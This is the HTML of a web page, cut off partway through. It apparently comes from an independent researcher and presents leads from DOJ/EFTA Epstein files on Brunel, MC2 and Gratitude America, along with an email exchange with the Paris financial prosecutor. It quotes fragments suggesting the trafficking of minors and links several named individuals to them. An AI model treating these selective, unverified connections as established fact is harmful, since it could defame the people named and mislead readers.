  --s8:2rem;--s10:2.5rem;--s12:3rem;--s16:4rem;
  --r:.25rem;--rm:.4rem;--rl:.6rem;
}
[data-theme="light"]{
  --bg:#f4f5f6;--surface:#fff;--surface2:#f8f9fa;--surface3:#edf0f2;
  --border:#d4d9de;--divider:#e2e6ea;
  --text:#1a2028;--muted:#5a6570;--faint:#aab3bc;
  --primary:#0d7b87;--primary-dim:#d5eff1;
  --accent:#b8850a;--accent-dim:#fdf0cc;
  --warn:#c0391a;--warn-dim:#fde8e2;
  --ok:#2e7d38;--ok-dim:#d8f0da;
  --shadow:0 2px 8px rgba(0,0,0,.1);
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{-webkit-font-smoothing:antialiased;scroll-behavior:smooth;scroll-padding-top:5rem}
body{min-height:100dvh;font-family:var(--font);font-size:var(--base);color:var(--text);background:var(--bg);line-height:1.65}
a{color:var(--primary);text-decoration:none}a:hover{text-decoration:underline}
p{text-wrap:pretty;max-width:72ch}
h1,h2,h3,h4{text-wrap:balance;line-height:1.2}
table{border-collapse:collapse;width:100%}
button{cursor:pointer;background:none;border:none;font:inherit;color:inherit}
code{font-family:var(--mono);font-size:.9em}
::selection{background:oklch(from var(--primary) l c h / .22)}
:focus-visible{outline:2px solid var(--primary);outline-offset:3px;border-radius:var(--r)}

/* NAV */
.nav{position:sticky;top:0;z-index:100;
  background:color-mix(in oklab,var(--bg) 88%,transparent);
  backdrop-filter:blur(12px);border-bottom:1px solid var(--border);padding:0 var(--s6)}
.nav-inner{max-width:1200px;margin:0 auto;display:flex;align-items:center;gap:var(--s4);height:52px}
.nav-logo{font-family:var(--mono);font-size:var(--sm);font-weight:500;color:var(--text);
  display:flex;align-items:center;gap:var(--s2);flex-shrink:0}
.nav-logo svg{color:var(--primary)}
.nav-links{display:flex;gap:var(--s1);margin-left:var(--s4);flex:1;overflow-x:auto;scrollbar-width:none}
.nav-links::-webkit-scrollbar{display:none}
.navl{font-size:var(--xs);font-weight:500;color:var(--muted);white-space:nowrap;
  padding:var(--s1) var(--s3);border-radius:var(--r);
  transition:color 150ms,background 150ms}
.navl:hover,.navl.active{color:var(--text);background:var(--surface3);text-decoration:none}
.nav-actions{margin-left:auto;flex-shrink:0}
.btn-icon{width:36px;height:36px;display:flex;align-items:center;justify-content:center;
  border-radius:var(--rm);border:1px solid var(--border);color:var(--muted);
  transition:color 150ms,background 150ms}
.btn-icon:hover{color:var(--text);background:var(--surface3);border-color:transparent}

/* HERO */
.hero{padding:var(--s12) var(--s6) var(--s10);
  background:linear-gradient(to bottom,var(--surface),var(--bg));
  border-bottom:1px solid var(--border)}
.hero-inner{max-width:960px;margin:0 auto}
.hero-tag{display:inline-flex;align-items:center;gap:var(--s2);
  font-family:var(--mono);font-size:var(--xs);font-weight:500;
  color:var(--primary);background:var(--primary-dim);
  border:1px solid color-mix(in oklab,var(--primary) 30%,transparent);
  padding:var(--s1) var(--s3);border-radius:var(--r);margin-bottom:var(--s5);
  letter-spacing:.05em;text-transform:uppercase}
.hero h1{font-size:var(--2xl);font-weight:600;color:var(--text);
  margin-bottom:var(--s3);letter-spacing:-.01em}
.hero h1 em{color:var(--primary);font-style:normal}
.hero-sub{font-size:var(--base);color:var(--muted);max-width:66ch;margin-bottom:var(--s8)}
.hero-notif{
  display:flex;gap:var(--s4);flex-wrap:wrap;
  background:var(--surface);border:1px solid var(--border);
  border-top:3px solid var(--primary);
  border-radius:0 0 var(--rl) var(--rl);
  padding:var(--s5) var(--s6);
}
.notif-col{flex:1;min-width:180px}
.notif-label{font-family:var(--mono);font-size:.68rem;font-weight:500;
  color:var(--faint);text-transform:uppercase;letter-spacing:.08em;margin-bottom:var(--s2)}
.notif-val{font-size:var(--sm);font-weight:500;color:var(--text)}
.notif-val.mono{font-family:var(--mono);font-size:var(--xs);color:var(--primary)}
.notif-sub{font-size:var(--xs);color:var(--muted);margin-top:2px}

/* LAYOUT */
.layout{max-width:1200px;margin:0 auto;padding:var(--s8) var(--s6);
  display:grid;grid-template-columns:210px 1fr;gap:var(--s8);align-items:start}
.sidebar{position:sticky;top:68px;background:var(--surface);border:1px solid var(--border);
  border-radius:var(--rl);padding:var(--s4)}
.sb-label{font-family:var(--mono);font-size:.68rem;font-weight:500;
  color:var(--faint);text-transform:uppercase;letter-spacing:.08em;
  margin-bottom:var(--s2);display:block}
.sb-nav{display:flex;flex-direction:column;gap:2px}
.sb-nav a{font-size:var(--xs);color:var(--muted);
  padding:var(--s1) var(--s2);border-radius:var(--r);
  display:flex;align-items:center;gap:var(--s2);
  transition:color 150ms,background 150ms}
.sb-nav a:hover{color:var(--text);background:var(--surface3);text-decoration:none}
.sb-nav a.active{color:var(--primary);background:var(--primary-dim)}
.sb-nav a svg{flex-shrink:0;opacity:.6}
.sb-divider{height:1px;background:var(--divider);margin:var(--s3) 0}

/* SECTIONS */
.main{min-width:0}
section{margin-bottom:var(--s12);scroll-margin-top:72px}
.sec-hdr{display:flex;align-items:center;gap:var(--s3);
  margin-bottom:var(--s6);padding-bottom:var(--s4);border-bottom:1px solid var(--border)}
.sec-num{font-family:var(--mono);font-size:var(--xs);color:var(--faint);min-width:2rem}
.sec-hdr h2{font-size:var(--lg);font-weight:600;color:var(--text)}
.tag{font-family:var(--mono);font-size:var(--xs);padding:2px var(--s2);border-radius:var(--r);margin-left:auto}
.tag-blue{background:var(--primary-dim);color:var(--primary)}
.tag-orange{background:var(--accent-dim);color:var(--accent)}
.tag-green{background:var(--ok-dim);color:var(--ok)}
.tag-grey{background:var(--surface3);color:var(--muted)}

/* CARDS */
.card{background:var(--surface);border:1px solid var(--border);
  border-radius:var(--rl);padding:var(--s5);margin-bottom:var(--s4);
  box-shadow:var(--shadow);transition:border-color 150ms}
.card:hover{border-color:color-mix(in oklab,var(--primary) 40%,var(--border))}
.card-hdr{display:flex;align-items:flex-start;gap:var(--s3);margin-bottom:var(--s3)}
.card-icon{width:34px;height:34px;display:flex;align-items:center;justify-content:center;
  background:var(--surface3);border-radius:var(--rm);flex-shrink:0;color:var(--primary)}
.card-title{font-size:var(--base);font-weight:600;color:var(--text)}
.card-sub{font-family:var(--mono);font-size:var(--xs);color:var(--muted)}
.card p{font-size:var(--sm);color:var(--muted)}

/* EVIDENCE */
.evblock{background:var(--surface2);border:1px solid var(--border);
  border-left:3px solid var(--primary);border-radius:0 var(--rm) var(--rm) 0;
  padding:var(--s4);margin-bottom:var(--s3)}
.evref{font-family:var(--mono);font-size:var(--xs);font-weight:500;
  color:var(--primary);margin-bottom:var(--s2);display:flex;align-items:center;gap:var(--s2)}
.evquote{font-family:var(--mono);font-size:var(--xs);color:var(--text);
  background:var(--surface3);border:1px solid var(--border);border-radius:var(--r);
  padding:var(--s3);margin-bottom:var(--s2);white-space:pre-wrap;line-height:1.7}
.evclaim{font-size:var(--xs);color:var(--muted);line-height:1.6}

/* TABLE */
.tw{overflow-x:auto;border:1px solid var(--border);border-radius:var(--rl);margin-bottom:var(--s4)}
.dt{font-size:var(--xs)}
.dt thead{background:var(--surface3)}
.dt th{padding:var(--s3) var(--s4);text-align:left;font-family:var(--mono);font-weight:500;
  font-size:.68rem;color:var(--muted);text-transform:uppercase;letter-spacing:.05em;
  border-bottom:1px solid var(--border);white-space:nowrap}
.dt td{padding:var(--s3) var(--s4);border-bottom:1px solid var(--divider);
  color:var(--muted);vertical-align:top}
.dt tr:last-child td{border-bottom:none}
.dt tr:hover td{background:var(--surface3)}
.dt td.mono{font-family:var(--mono);color:var(--text)}
.dt td.amt{font-family:var(--mono);color:var(--accent);font-weight:500;text-align:right}
.dt td.dt{color:var(--primary);white-space:nowrap;font-family:var(--mono)}
.dt td.bates{font-size:.68rem;color:var(--faint);font-family:var(--mono)}

/* EMAIL THREAD */
.thread{border:1px solid var(--border);border-radius:var(--rl);overflow:hidden;margin-bottom:var(--s6)}
.msg{padding:var(--s5);border-bottom:1px solid var(--divider)}
.msg:last-child{border-bottom:none}
.msg.out{background:var(--surface2)}
.msg.in{background:var(--surface)}
.msg-meta{display:flex;flex-wrap:wrap;align-items:center;gap:var(--s2) var(--s4);
  font-size:var(--xs);color:var(--muted);margin-bottom:var(--s3)}
.msg-from{font-weight:600;color:var(--text)}
.msg-to{color:var(--primary)}
.msg-date{margin-left:auto;color:var(--faint);white-space:nowrap;font-family:var(--mono)}
.dir{font-family:var(--mono);font-size:.68rem;font-weight:500;
  padding:2px var(--s2);border-radius:var(--r);text-transform:uppercase;letter-spacing:.06em}
.dir-out{background:var(--ok-dim);color:var(--ok)}
.dir-in{background:var(--surface3);color:var(--muted)}
.msg-subject{font-size:var(--sm);font-weight:600;color:var(--text);margin-bottom:var(--s3)}
.msg-body{font-size:var(--sm);color:var(--muted);line-height:1.75}
.msg-body p{margin-bottom:var(--s3);max-width:none}
.msg-body ol{padding-left:var(--s5);margin-bottom:var(--s3)}
.msg-body li{margin-bottom:var(--s2)}
.ref{display:inline-block;font-family:var(--mono);font-size:.68rem;
  padding:1px var(--s2);border-radius:var(--r);margin-right:2px;
  background:var(--primary-dim);color:var(--primary)}

/* SOURCE GRID */
.sgrid{display:grid;grid-template-columns:repeat(auto-fill,minmax(240px,1fr));gap:var(--s3)}
.sc{background:var(--surface);border:1px solid var(--border);border-radius:var(--rm);padding:var(--s4)}
.sc-id{font-family:var(--mono);font-size:.7rem;font-weight:500;color:var(--primary);margin-bottom:var(--s1)}
.sc-role{font-size:var(--xs);color:var(--muted);margin-bottom:var(--s2)}
.badge{display:inline-flex;align-items:center;gap:3px;font-family:var(--mono);font-size:.68rem;
  padding:2px var(--s2);border-radius:var(--r)}
.badge-blue{background:var(--primary-dim);color:var(--primary)}
.badge-orange{background:var(--accent-dim);color:var(--accent)}
.badge-grey{background:var(--surface3);color:var(--muted)}

/* STATS */
.stats{display:flex;flex-wrap:wrap;gap:var(--s4);margin-bottom:var(--s6)}
.stat{background:var(--surface);border:1px solid var(--border);border-radius:var(--rm);
  padding:var(--s4) var(--s5);flex:1;min-width:120px}
.stat-v{font-size:var(--xl);font-weight:600;color:var(--primary);font-family:var(--mono);line-height:1}
.stat-l{font-size:var(--xs);color:var(--muted);margin-top:2px}

/* DIVIDER */
.hr{height:1px;background:var(--divider);margin:var(--s5) 0}

/* NOTE */
.note{background:var(--surface3);border:1px solid var(--border);border-radius:var(--rm);
  padding:var(--s4);font-size:var(--xs);color:var(--muted);line-height:1.7;margin-bottom:var(--s4)}
.note strong{color:var(--text);font-weight:500}

/* 2-col */
.two{display:grid;grid-template-columns:1fr 1fr;gap:var(--s4)}
@media(max-width:700px){.two{grid-template-columns:1fr}}

/* FOOTER */
footer{border-top:1px solid var(--border);padding:var(--s8) var(--s6);background:var(--surface)}
.footer-inner{max-width:1200px;margin:0 auto;display:flex;flex-wrap:wrap;gap:var(--s6)}
.fc{flex:1;min-width:180px}
.fl{font-family:var(--mono);font-size:.68rem;color:var(--faint);
  text-transform:uppercase;letter-spacing:.08em;margin-bottom:var(--s3)}
.ft{font-size:var(--xs);color:var(--muted);line-height:1.8}
.fm{font-family:var(--mono);font-size:.68rem;color:var(--faint);word-break:break-all;line-height:1.9}

/* RESPONSIVE */
@media(max-width:900px){.layout{grid-template-columns:1fr}.sidebar{display:none}}
@media(max-width:640px){.hero{padding:var(--s8) var(--s4)}.layout{padding:var(--s6) var(--s4)}.nav-links{display:none}}
</style>
</head>
<body>

<nav class="nav">
  <div class="nav-inner">
    <div class="nav-logo">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
        <polyline points="14,2 14,8 20,8"/>
      </svg>
      Epstein / Brunel / MC2
    </div>
    <div class="nav-links">
      <a href="#overview" class="navl">Overview</a>
      <a href="#notified" class="navl">Who Was Notified</a>
      <a href="#lead1" class="navl">Lead 1</a>
      <a href="#lead2" class="navl">Lead 2</a>
      <a href="#lead3" class="navl">Lead 3</a>
      <a href="#addendum" class="navl">Addendum A</a>
      <a href="#financial" class="navl">Financial</a>
      <a href="#sources" class="navl">Sources</a>
    </div>
    <div class="nav-actions">
      <button class="btn-icon" data-theme-toggle aria-label="Toggle theme">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
        </svg>
      </button>
    </div>
  </div>
</nav>

<header class="hero">
  <div class="hero-inner">
    <div class="hero-tag">
      <svg width="9" height="9" viewBox="0 0 24 24" fill="currentColor"><circle cx="12" cy="12" r="8"/></svg>
      Public Disclosure · DOJ/EFTA Source Material
    </div>
    <h1>Epstein / Brunel / MC2<br><em>Financial Evidence — Public Record</em></h1>
    <p class="hero-sub">
      Source-controlled documentary leads drawn from the public DOJ/EFTA corpus.
      Covers the Siad/Epstein logistics thread, Brunel/MC2 commission and payment lane,
      Paris contact-facilitation pages, and the Gratitude America Ltd financial vehicle —
      with Swedish and offshore banking references.
    </p>

    <!-- WHO WAS NOTIFIED PANEL -->
    <div class="hero-notif">
      <div class="notif-col">
        <div class="notif-label">Notified Authority</div>
        <div class="notif-val">Parquet National Financier</div>
        <div class="notif-sub">Tribunal judiciaire de Paris<br>pr-financier.tj-paris@justice.fr</div>
      </div>
      <div class="notif-col">
        <div class="notif-label">First Contact</div>
        <div class="notif-val mono">2 May 2026</div>
        <div class="notif-sub">Initial financial elements transmitted</div>
      </div>
      <div class="notif-col">
        <div class="notif-label">PNF Responded</div>
        <div class="notif-val mono">18 May 2026</div>
        <div class="notif-sub">Requested Gratitude America ledger</div>
      </div>
      <div class="notif-col">
        <div class="notif-label">Full Packet Sent</div>
        <div class="notif-val mono">22 May 2026</div>
        <div class="notif-sub">FR-SIAD-BRUNEL-MC2 transmitted with EFTA exhibits</div>
      </div>
      <div class="notif-col">
        <div class="notif-label">Packet ID</div>
        <div class="notif-val mono">FR-SIAD-BRUNEL-MC2</div>
        <div class="notif-sub">DOJ/EFTA source-controlled</div>
      </div>
    </div>
  </div>
</header>

<div class="layout">

  <aside class="sidebar">
    <span class="sb-label">Contents</span>
    <nav class="sb-nav">
      <a href="#overview">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>
        Overview
      </a>
      <a href="#notified">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
        Who Was Notified
      </a>
      <a href="#lead1">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
        Lead 1 — Siad/Epstein
      </a>
      <a href="#lead2">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
        Lead 2 — Payment/Brunel
      </a>
      <a href="#lead3">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/><circle cx="12" cy="10" r="3"/></svg>
        Lead 3 — Paris/Groff
      </a>
      <a href="#addendum">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14,2 14,8 20,8"/></svg>
        Addendum A — 2009/10
      </a>
      <a href="#financial">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="22,12 18,12 15,21 9,3 6,12 2,12"/></svg>
        Financial Leads
      </a>
      <a href="#sources">
        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="8" y1="6" x2="21" y2="6"/><line x1="8" y1="12" x2="21" y2="12"/><line x1="8" y1="18" x2="21" y2="18"/><line x1="3" y1="6" x2="3.01" y2="6"/><line x1="3" y1="12" x2="3.01" y2="12"/><line x1="3" y1="18" x2="3.01" y2="18"/></svg>
        Source Index
      </a>
    </nav>
    <div class="sb-divider"></div>
    <span class="sb-label">Authority</span>
    <div style="font-size:var(--xs);color:var(--muted);line-height:1.7">
      DOJ / justice.gov<br>EFTA PDFs<br>DB-SDNY Bates records
    </div>
  </aside>

  <main class="main">

    <!-- OVERVIEW -->
    <section id="overview">
      <div class="sec-hdr">
        <span class="sec-num">00</span>
        <h2>Overview</h2>
        <span class="tag tag-blue">DOJ/EFTA Public Corpus</span>
      </div>

      <div class="stats">
        <div class="stat"><div class="stat-v">5</div><div class="stat-l">Primary EFTA exhibits</div></div>
        <div class="stat"><div class="stat-v">6</div><div class="stat-l">Addendum A exhibits</div></div>
        <div class="stat"><div class="stat-v">3</div><div class="stat-l">Evidence lanes</div></div>
        <div class="stat"><div class="stat-v">185</div><div class="stat-l">GA ledger lines</div></div>
        <div class="stat"><div class="stat-v">123</div><div class="stat-l">Unique beneficiaries</div></div>
      </div>

      <div class="two">
        <div class="card">
          <div class="card-hdr">
            <div class="card-icon">
              <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
            </div>
            <div><div class="card-title">Three Documentary Lanes</div><div class="card-sub">What the source pages show</div></div>
          </div>
          <p>Siad in DOJ/EFTA text touching France/Strasbourg, Paris, MC2 routing, expense/reimbursement language, Brunel/MC2 commission and payment language, and Swedish beneficiary banking details.</p>
        </div>
        <div class="card">
          <div class="card-hdr">
            <div class="card-icon" style="background:var(--ok-dim);color:var(--ok)">
              <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12a19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 3 1.22h3a2 2 0 0 1 2 1.72c.127.96.361 1.903.7 2.81a2 2 0 0 1-.45 2.11L7.09 8.5a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45c.907.339 1.85.573 2.81.7A2 2 0 0 1 21 15h1a2 2 0 0 1-.08.92z"/></svg>
            </div>
            <div><div class="card-title">Notified: Parquet National Financier</div><div class="card-sub">TJ-Paris · May 2026</div></div>
          </div>
          <p>The PNF (Paris financial prosecutor's office) was contacted on 2 May 2026 and confirmed receipt. They requested and received the Gratitude America ledger. The full evidence packet was transmitted 22 May 2026.</p>
        </div>
      </div>
    </section>

    <!-- WHO WAS NOTIFIED -->
    <section id="notified">
      <div class="sec-hdr">
        <span class="sec-num">01</span>
        <h2>Who Was Notified &amp; When</h2>
        <span class="tag tag-green">Confirmed Contact</span>
      </div>

      <div class="tw">
        <table class="dt">
          <thead>
            <tr>
              <th>Date</th>
              <th>Direction</th>
              <th>From</th>
              <th>To</th>
              <th>What Was Sent / Said</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="dt">2 May 2026</td>
              <td><span class="badge badge-blue">→ Outbound</span></td>
              <td class="mono" style="font-size:.68rem">Esq.JG.legal@proton.me</td>
              <td class="mono" style="font-size:.68rem">pr-financier.tj-paris@justice.fr</td>
              <td>Initial financial disclosure: $1M Brunel wire (EFTA00028968), $5M trust (EFTA00082273), Bella Klein fiduciary role, racketeering allegation (EFTA00145666), Gratitude America Ltd vehicle. Notified that GA ledger (185 lines, 123 beneficiaries) and 1953 Trust beneficiary list available on request.</td>
            </tr>
            <tr>
              <td class="dt">18 May 2026<br><span style="font-size:.68rem;color:var(--faint)">01:06</span></td>
              <td><span class="badge badge-grey">← Inbound</span></td>
              <td class="mono" style="font-size:.68rem">Permanence du PNF<br>pr-financier.tj-paris@justice.fr</td>
              <td class="mono" style="font-size:.68rem">Esq.JG.legal@proton.me</td>
              <td><strong style="color:var(--text)">PNF confirmed receipt</strong> and specifically requested: "Pourriez-vous nous transmettre pour étude le document « Grand livre Gratitude America Ltd » mentionné ?" — formal request for the Gratitude America ledger.</td>
            </tr>
            <tr>
              <td class="dt">18 May 2026<br><span style="font-size:.68rem;color:var(--faint)">08:35–08:38</span></td>
              <td><span class="badge badge-blue">→ Outbound</span></td>
              <td class="mono" style="font-size:.68rem">Esq.JG.legal@proton.me</td>
              <td class="mono" style="font-size:.68rem">pr-financier.tj-paris@justice.fr</td>
              <td>Transmitted EFTA00027019 (Exhibit E, pp. 8–9 — Gratitude America MMDA transfer table with dates, counterparties, amounts, DB-SDNY Bates refs). Correction issued: the 185-line / 123-beneficiary count covers multiple Deutsche Bank transaction tables, not the GA table alone.</td>
            </tr>
            <tr>
              <td class="dt">22 May 2026<br><span style="font-size:.68rem;color:var(--faint)">23:24</span></td>
              <td><span class="badge badge-blue">→ Outbound</span></td>
              <td class="mono" style="font-size:.68rem">Esq.JG.legal@proton.me</td>
              <td class="mono" style="font-size:.68rem">pr-financier.tj-paris@justice.fr</td>
              <td>Full packet <strong style="color:var(--text)">FR-SIAD-BRUNEL-MC2</strong> transmitted. Attached: SIAD_BRUNEL_MC2_EVIDENCE_PACKET.pdf (3.33 MB). Covers: EFTA01917017–01917018 (Siad/Epstein/Strasbourg/MC2), EFTA01986452–01986454 (commission/payment/Swedish banking), EFTA00413879/413635/413919 (Groff/Siad/Paris). Plus Addendum A: 2009–2010 scouting-fee/SWIFT dispute/Deutsche Bank thread.</td>
            </tr>
          </tbody>
        </table>
      </div>

      <h3 style="font-size:var(--base);font-weight:600;margin:var(--s6) 0 var(--s4);color:var(--muted)">Email Thread — Full Record</h3>

      <div class="thread">

        <div class="msg out">
          <div class="msg-meta">
            <span class="msg-from">Independent Researcher</span>
            <span>→</span>
            <span class="msg-to">TJ-PARIS / Parquet National Financier</span>
            <span class="dir dir-out">Sent</span>
            <span class="msg-date">2 May 2026 · 22:16</span>
          </div>
          <div class="msg-subject">Éléments financiers – Dossier Epstein / Brunel</div>
          <div class="msg-body">
            <p>Attn: Parquet National Financier – Enquête Epstein (volet financier)</p>
            <p>Je suis un chercheur indépendant travaillant sur le corpus public américain DOJ/EFTA. Les éléments suivants, rattachés à des références Bates, concernent le volet financier de votre enquête.</p>
            <ol>
              <li><strong>VIREMENT D'UN MILLION DE DOLLARS À BRUNEL (2004)</strong> — <span class="ref">EFTA00028968 p73</span> Septembre 2004 : virement de 1 000 000 USD par Jeffrey Epstein vers un compte offshore de Jean-Luc Brunel, au moment de la création de MC2 Model Management. <span class="ref">EFTA00306919 p2</span> second document corroborant.</li>
              <li><strong>BRUNEL BÉNÉFICIAIRE D'UN TRUST EPSTEIN (5 MILLIONS USD)</strong> — <span class="ref">EFTA00082273 p2</span></li>
              <li><strong>BELLA KLEIN, TRUSTEE, AVEC POUVOIR FIDUCIAIRE SUR BRUNEL</strong> — <span class="ref">EFTA01297516</span> <span class="ref">EFTA01682446 p5</span> <span class="ref">EFTA00282489 p0</span></li>
              <li><strong>ALLÉGATION DE RACKETEERING</strong> — <span class="ref">EFTA00145666 p11</span> Brunel / MC2 / Epstein / mineurs</li>
              <li><strong>VÉHICULE FINANCIER COMMUN : GRATITUDE AMERICA LTD</strong> — Grand livre complet (DB-SDNY Bates 0003484–0008064) et liste des 27 bénéficiaires du 1953 Trust <span class="ref">EFTA01266204</span> disponibles sur demande.</li>
            </ol>
          </div>
        </div>

        <div class="msg in">
          <div class="msg-meta">
            <span class="msg-from">Permanence du PNF</span>
            <span>→</span>
            <span class="msg-to">Independent Researcher</span>
            <span class="dir dir-in">Received</span>
            <span class="msg-date">18 May 2026 · 01:06</span>
          </div>
          <div class="msg-subject">RE: Éléments financiers – Dossier Epstein / Brunel</div>
          <div class="msg-body">
            <p>Monsieur,</p>
            <p>Nous vous remercions pour votre mail.</p>
            <p><strong>Pourriez-vous nous transmettre pour étude le document « Grand livre Gratitude America Ltd » mentionné ?</strong></p>
            <p style="color:var(--faint);font-size:var(--xs);margin-top:var(--s4)">— Permanence du PNF · Tribunal judiciaire de Paris · Parvis Robert BADINTER, 75 859 PARIS Cedex 17</p>
          </div>
        </div>

        <div class="msg out">
          <div class="msg-meta">
            <span class="msg-from">Independent Researcher</span>
            <span>→</span>
            <span class="msg-to">TJ-PARIS / Parquet National Financier</span>
            <span class="dir dir-out">Sent</span>
            <span class="msg-date">18 May 2026 · 08:35</span>
          </div>
          <div class="msg-subject">RE: Éléments financiers – Dossier Epstein / Brunel</div>
          <div class="msg-body">
            <p>Merci pour votre retour. Je vous transmets ci-joint le document source demandé ainsi que mon extraction de travail.</p>
            <p><strong>Correction importante :</strong> ma formulation précédente était trop large. Le chiffre de 185 lignes / 123 bénéficiaires correspond à une extraction de travail couvrant plusieurs tableaux de transactions Deutsche Bank, et non uniquement au seul tableau Gratitude America Ltd.</p>
            <p>Le document source pertinent est <span class="ref">EFTA00027019</span>. Le tableau Gratitude America figure dans l'Exhibit E, pages 8–9 du PDF — transferts Gratitude America MMDA avec dates, contreparties, montants et références Bates DB-SDNY.</p>
          </div>
        </div>

        <div class="msg out">
          <div class="msg-meta">
            <span class="msg-from">Independent Researcher</span>
            <span>→</span>
            <span class="msg-to">TJ-PARIS / Parquet National Financier</span>
            <span class="dir dir-out">Sent</span>
            <span class="msg-date">22 May 2026 · 23:24</span>
          </div>
          <div class="msg-subject">RE: Éléments financiers – Dossier Epstein / Brunel</div>
          <div class="msg-body">
            <p>Suite à mon envoi du 18 mai 2026, je vous transmets ci-joint le paquet documentaire <strong>FR-SIAD-BRUNEL-MC2</strong>, constitué de pages DOJ/EFTA vérifiées.</p>
            <p>Le paquet couvre trois ensembles principaux :</p>
            <ol>
              <li>Échange Siad/Epstein juillet 2014 — France/Strasbourg, Paris, logistique, orientation MC2 — <span class="ref">EFTA01917017–01917018</span></li>
              <li>Fil commissions/paiements Siad/Brunel/MC2 avec coordonnées bancaires suédoises — <span class="ref">EFTA01986452–01986454</span></li>
              <li>Pages Groff/Siad/Paris à titre de corroboration — <span class="ref">EFTA00413879</span> <span class="ref">EFTA00413635</span> <span class="ref">EFTA00413919</span></li>
            </ol>
            <p>Addendum joint : ensemble antécédent 2009–2010 (scouting-fee, différend SWIFT EUR 6 000, fil Deutsche Bank).</p>
            <p><em style="color:var(--faint)">Attachments: SIAD_BRUNEL_MC2_EVIDENCE_PACKET.pdf (3.33 MB)</em></p>
          </div>
        </div>

      </div>
    </section>

    <!-- LEAD 1 -->
    <section id="lead1">
      <div class="sec-hdr">
        <span class="sec-num">02</span>
        <h2>Lead 1 — Siad / Epstein Logistics Thread</h2>
        <span class="tag tag-blue">Primary · EFTA01917017–18</span>
      </div>

      <div class="note"><strong>DOJ DataSet:</strong> 105 pages · <strong>Date:</strong> July 24, 2014 · <strong>Thread:</strong> Siad ↔ Jeffrey Epstein</div>

      <div class="evblock">
        <div class="evref">
          <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14,2 14,8 20,8"/></svg>
          EFTA01917017 · Thu 7/24/2014 9:51 PM · jeffrey E. → DanielSiad
        </div>
        <div class="evquote">"send her to New York with next or Mc2"
"you will have the money monday"
"you can send the girls"
"the French girl from Strasbourg"</div>
        <div class="evclaim">Source text joins possible New York/MC2 routing, money timing, and a France/Strasbourg reference in the same thread family.</div>
      </div>

      <div class="evblock">
        <div class="evref">
          <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14,2 14,8 20,8"/></svg>
          EFTA01917018 · Continuation — Scouting / Paris / Expenses
        </div>
        <div class="evquote">"scouting in Scandinavia"
"Paris I found may be a new star"
"The French her name is Luna she is fifteen"
"I spend 2700.euro"
"I will reimburse you of course for any expenses"
"please send me the details of the girls names"</div>
        <div class="evclaim">Thread contains scouting, Paris, age-indicating, expense, and reimbursement language in the same document sequence as the MC2/Strasbourg routing page.</div>
      </div>
    </section>

    <!-- LEAD 2 -->
    <section id="lead2">
      <div class="sec-hdr">
        <span class="sec-num">03</span>
        <h2>Lead 2 — Siad / Brunel / MC2 Payment Thread</h2>
        <span class="tag tag-orange">Financial · EFTA01986452–54</span>
      </div>

      <div class="note"><strong>DOJ DataSet:</strong> 103 pages · <strong>Use:</strong> Primary commission/payment thread</div>

      <div class="evblock">
        <div class="evref">
          <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
          EFTA01986452 · MC2 invoice / wire-processing
        </div>
        <div class="evclaim">Dominique Nameche / MC2 language: an invoice was needed before a wire could be sent and processed through accounting/payables.</div>
      </div>

      <div class="evblock">
        <div class="evref">
